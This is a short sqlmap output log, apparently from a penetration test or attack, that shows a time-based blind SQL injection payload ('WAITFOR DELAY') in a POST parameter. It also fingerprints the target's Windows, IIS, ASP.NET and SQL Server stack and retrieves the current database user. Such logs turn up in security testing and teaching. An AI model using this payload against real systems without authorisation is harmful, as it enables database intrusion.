 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: code
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: code=1' WAITFOR DELAY '0:0:5'--
---
[00:15:45] [INFO] testing Microsoft SQL Server
[00:15:45] [INFO] confirming Microsoft SQL Server
[00:15:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2012
[00:15:45] [INFO] fetching current user
[00:15:45] [INFO] resumed: daemon_adcuser
current user:    'daemon_adcuser'